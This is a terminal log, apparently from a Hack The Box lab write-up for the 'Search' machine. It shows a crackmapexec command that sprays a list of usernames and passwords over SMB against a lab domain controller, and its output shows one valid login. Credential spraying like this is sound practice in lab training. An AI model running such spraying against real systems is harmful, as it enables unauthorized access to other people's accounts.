 /home/leshack98/project/HTB/Search with root@Tulienge at 10:23:02 PM
cme smb 10.10.11.129 -u phish-u.txt -p phish-p.txt --no-bruteforce --continue-on-success
/root/.local/pipx/venvs/crackmapexec/lib/python3.10/site-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:password STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:;;36!cried!INDIA!year!50;; STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:..10-time-TALK-proud-66.. STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Bobby.Wolf:??47^before^WORLD^surprise^91?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Margaret.Robinson://51+mountain+DEAR+noise+83// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Scarlett.Parks:++47|building|WARSAW|gave|60++ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eliezer.Jordan:!!05_goes_SEVEN_offer_83!! STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Hunter.Kirby:~~27%when%VILLAGE%full%00~~ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Annabelle.Wells:==95~pass~QUIET~austria~77== STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eve.Galvan://61!banker!FANCY!measure!25// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jeramiah.Fritz:??40:student:MAYOR:been:66?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abby.Gonzalez:&&75:major:RADIO:state:93&& STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Joy.Costa:**30*venus*BALL*office*42** STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Vincent.Sutton:**24&moment&BRAZIL&members&66** STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\: STATUS_ACCESS_DENIED
/home/leshack98/project/HTB/Search took 1m 13s with root@Tulienge at 10:26:47 PM
0 backlinks 1788 words 14021 characters